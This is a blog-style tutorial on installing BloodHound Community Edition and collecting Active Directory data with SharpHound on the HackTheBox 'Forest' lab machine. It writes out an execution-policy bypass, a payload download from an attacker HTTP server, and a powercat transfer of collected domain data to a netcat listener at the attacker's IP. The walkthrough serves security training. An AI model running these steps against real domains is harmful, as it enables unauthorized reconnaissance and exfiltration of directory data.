
BloodHound#
BloodHound is a powerful and widely used tool in the field of cybersecurity, particularly for penetration testers in Corporative Enviroments. It is designed to map and analyze Active Directory structures, helping identify security misconfigurations and potential attack paths that an adversary could exploit to escalate privileges or gain access to sensitive resources.
BloodHound operates by collecting and visualizing relationships within an AD domain. These relations include group memberships, user permissions, trust relationships, and more. The tool’s strength lies in its ability to uncover complex chains of privileges that might be invisible to administrators manually auditing AD security.
We will do a quick installation step by step of the Community Version of BloodHound, as well and a small step by step tutorial on how to run both BloodHound and SharpHound taking as an example the Forest Machine from HackTheBox. Check out my post of the machine if you haven’t already!
Let’s begin!
Installation#
First, we need to install Docker:
kali@kali:~$ sudo apt install -y docker.io

kali@kali:~$ sudo systemctl enable docker --now
Then, create the docker group if it does not exist:
kali@kali:~$ sudo groupadd docker
Add your user to the docker group:
kali@kali:~$ sudo usermod -aG docker $USER
Now, install docker-compose form github. Also, remember to give execution rights to the binary and add it to the /usr/bin directory.
Keep in mind your architecture of Linux when downloading Docker-Compose. I use ARM Version of Kali Linux but you may use other version.
kali@kali:~$ mv ./docker-compose-linux-aarch64 docker-compose
kali@kali:~$ chmod +x ./docker-compose
kali@kali:~$ mv ./docker-compose /usr/bin/
Lastly, we need to copy the BloodHound docker-compose.yml file to save it locally:
kali@kali:~$ sudo wget https://ghst.ly/getbhce -O docker-compose.yml
kali@kali:~$ docker-compose up
BloodHound will be available on port 8080.
SharpHound#
SharpHound is the data collection component of BloodHound. It is a C# tool designed to gather information from Active Directory environments, which is then used by BloodHound to map and analyze attack paths. SharpHound collects data such as user sessions, group memberships, ACLs, and trust relationships, giving penetration testers and security analysts a detailed view of the environment.
The collected data is stored in JSON files, which are later imported into BloodHound for visualization and analysis. Together, SharpHound and BloodHound are a powerful duo for identifying and understanding security weaknesses in AD domains.
BloodHound and SharpHound Usage#
First, let’s log into BloodHound. We have it already running, so we need to access it on http://localhost:8080.


The first time we access BloodHound, we will need to input the random generated password found on the terminal window where
docker-composeis running. Then, we will need to change it. The default user is admin.


Now on the Download Collectors tab, we can download the latest version of SharpHound:
Here, select SharpHound, and we’re almost ready to start collecting data! Just a few more steps:
Next, upload the SharpHound executable to the Windows machine whose Active Directory you intend to map. From our Attacker Machine, we serve SharpHound from a Python Server:
┌──(s3n㉿kali)-[/opt/bloodhound/sharphound]
└─$ python3 -m http.server 80

Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
From the Windows Machine, we download SharpHound with the following command:
PS C:\Users\svc-alfresco\Desktop> iwr -uri http://10.10.14.18/SharpHound.ps1 -Outfile SharpHound.ps1
After transfer it to the Windows Machine, we can import it to PowerShell:
PS C:\Users\svc-alfresco\Desktop> powershell -ep bypass

PS C:\Users\svc-alfresco\Desktop> Import-Module .\Sharphound.ps1
Now, we can run the script to collect all the information from the domain. SharpHound primarily relies on LDAP queries to gather data from Active Directory. Since LDAP queries are a standard part of domain communication, any domain-authenticated user can execute them, which is why SharpHound doesn’t require administrative privileges for most of its operations.
PS C:\Users\svc-alfresco\Desktop> Invoke-BloodHound -CollectionMethod All -OutputDirectory C:\Users\svc-alfresco\Desktop\ -OutputPrefix "forest"
After executing, we’ll see a zip file with all the information. That’s what we need to transfer back to our attacking machine. The .bin file that BloodHound generates is a binary file used as a cache for preprocessed data. When you import JSON files collected by SharpHound into BloodHound, it processes the data and stores it in a Neo4j database.
The .bin file serves as a local cache of this processed data to improve performance, but we don’t necesarilly need to transfer it back to our machine, so we will ignore it.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> ls


    Directory: C:\Users\svc-alfresco\Desktop


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/10/2025   9:29 AM          43554 forest_20250110092905_BloodHound.zip
-a----        1/10/2025   9:15 AM        1942029 SharpHound.ps1
We can use our favorite transfer method, I will use powercat.exe:
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> powercat -c 10.10.14.18 -p 4444 -i C:\Users\svc-alfresco\Desktop\forest_20250110092905_BloodHound.zip
On our Attacking Machine, we need to open a netcat listener in order to receive the data:
┌──(s3n㉿kali)-[/opt/bloodhound]
└─$ sudo nc -nlvp 4444 > bloodhound.zip
listening on [any] 4444 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.161] 50906
Once we have the zip file locally on our machine, let’s upload it to BloodHound. First, press the Administration option.

Import the zip file in the File Ingest option, in the Data Collection section:

Click and Select the zip file

Nice! It was succesfully uploaded.
Teaching how to do queries with BloodHound it out of the scope of this post, but let’s run a quick “Shortest Paths to Domain Admins” query to check if the ingestion of the data was successful.
It works! You now have a fully functional BloodHound instance up and running, ready to map out and analyze your Active Directory environment.
Stopping the Instance#
Stopping the instance is as easy as pressing Ctrl+C on the terminal window where docker-compose is running.

If you want to set it up again, just do docker-compose up and you are good to go.
I hope this guide was helpful in getting everything set up smoothly, as setting up a BloodHound environment could be tricky at first. Give it a try!